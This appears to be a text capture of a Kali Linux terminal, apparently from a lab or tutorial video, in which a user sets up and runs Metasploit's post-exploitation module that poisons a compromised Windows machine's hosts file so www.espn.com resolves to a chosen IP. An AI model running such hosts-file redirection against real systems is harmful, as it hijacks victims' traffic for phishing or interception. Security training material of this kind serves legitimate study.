 Applications Places Terminal Sat 00:44 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
DOMAIN yes Domain name for host file manipulation.
IP yes IP address to point domain name to.
SESSION yes The session to run this module on.
msf5 post(windows/manage/inject_host) > set SESSION 4
SESSION => 4
msf5 post(windows/manage/inject_host) > set IP 10.11.46.59
IP => 10.11.46.59
msf5 post(windows/manage/inject_host) > set DOMAIN www.espn.com
DOMAIN => www.espn.com
msf5 post(windows/manage/inject_host) > show options
Module options (post/windows/manage/inject_host):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN www.espn.com yes Domain name for host file manipulation.
IP 10.11.46.59 yes IP address to point domain name to.
SESSION 4 yes The session to run this module on.
msf5 post(windows/manage/inject_host) > exploit
$_ SET